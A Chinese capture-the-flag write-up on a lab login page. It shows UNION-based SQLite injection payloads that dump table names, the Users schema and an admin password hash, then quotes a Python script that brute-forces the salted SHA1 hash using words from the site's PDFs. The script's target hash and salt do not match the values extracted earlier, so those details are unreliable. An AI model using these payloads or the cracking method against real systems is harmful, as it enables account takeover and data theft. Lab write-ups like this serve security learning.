一.进入实验环境
1.先来一波常规扫描:

我们尝试访问login.php,查看源码发现它给了我们一个提示让我们传debug=xx

果然得到有用的东西,根据语法可以知道使用的是sqlite数据库,分析代码可以知道通过post方式接受的参数没有做任何的过滤,
如果id不为空就执行 setcookie函数

下面试试sql注入:
post提交 usr=' union select name, name from sqlite_master where type='table'-- &pw=1

根据返回的结果在set-Cookie中找到表名为Users,
再通过 usr=' union SELECT sql,sql FROM sqlite_master WHERE tbl_name = 'Users' and type = 'table'-- &pw=1
返回创建Users表的sql语句:
+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassword+varchar%28255%29%2Chint+varchar%28255%29%29;
将其url解码:得 CREATE TABLE Users(id int primary key,name varchar(255),password varchar(255),hint varchar(255));
也就是Users表中 有 id,name,password,hint四个字段, 我们逐个查询里面的值:
name = admin 。
这三个查询也可以采用 usr=' union select 1,group_concat(name) from sqlite_master where type='table'-- &pw=1
通过 group_concat() 将查询到的全部的值拼成字符串,避免了用 limit 的繁琐。

password = +34b0bb7c304949f9ff2fc101eef0f048be10d3bd;

hint = my fav word in my paper。
再根据之前的代码可以分析到:在my favorite paper 中一个词语Salz拼接后再shal加密的值等于 +34b0bb7c304949f9ff2fc101eef0f048be10d3bd

这里不可能一个个去找,所以看大佬的做法是自己用python爬取站点里所有pdf中的词,
大佬的代码为:
from cStringIO import StringIO from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter from pdfminer.converter import TextConverter from pdfminer.layout import LAParams from pdfminer.pdfpage import PDFPage import sys import string import os import hashlib def get_pdf(): return [i for i in os.listdir("./") if i.endswith("pdf")] def convert_pdf_2_text(path): rsrcmgr = PDFResourceManager() retstr = StringIO() device = TextConverter(rsrcmgr, retstr, codec='utf-8', laparams=LAParams()) interpreter = PDFPageInterpreter(rsrcmgr, device) with open(path, 'rb') as fp: for page in PDFPage.get_pages(fp, set()): interpreter.process_page(page) text = retstr.getvalue() device.close() retstr.close() return text def find_password(): pdf_path = get_pdf() for i in pdf_path: print "Searching word in " + i pdf_text = convert_pdf_2_text(i).split(" ") for word in pdf_text: sha1_password = hashlib.sha1(word+"Salz!").hexdigest() if sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c': print "Find the password :" + word exit() if __name__ == "__main__": find_password()
爬完之后 得到 登录密码为 ThinJerboa , 登录拿到flag。
